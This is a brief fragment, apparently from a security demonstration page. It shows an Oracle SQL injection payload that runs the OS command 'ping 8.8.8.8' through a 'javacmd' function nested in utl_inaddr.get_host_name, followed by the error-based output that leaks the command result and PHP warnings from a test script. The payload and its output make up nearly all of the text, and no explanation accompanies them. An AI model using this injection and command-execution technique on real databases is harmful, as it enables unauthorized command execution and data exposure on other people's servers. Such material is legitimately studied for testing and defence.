 SELECT id,name,age FROM TEST.users WHERE name LIKE '%'||utl_inaddr.get_host_name((select javacmd('ping 8.8.8.8') from dual))||'%'
Warning: oci_execute(): ORA-29257: host Pinging 8.8.8.8 with 32 bytes of data: Reply from 8.8.8.8: bytes=32 time=69ms TTL=128 Request timed out. Reply from 8.8.8.8: bytes=32 ti
Ping statistics for 8.8.8.8: Packets: Sent = 4, Received = 2, Lost = 2 (50% loss), Approximate round trip times in milli-seconds: Minimum = 50ms, Maximum = 69ms, Average = 59ms
"SYS.UTL_INADDR", line 4 ORA-06512: at "SYS.UTL_INADDR", line 35 ORA-06512: at line 1 in C:\WWW\oracletest.php on line 10
Warning: oci_fetch_array(): ORA-24374: define not done before fetch or execute and fetch in C:\WWW\oracletest.php on line 14
ID Name Age
Search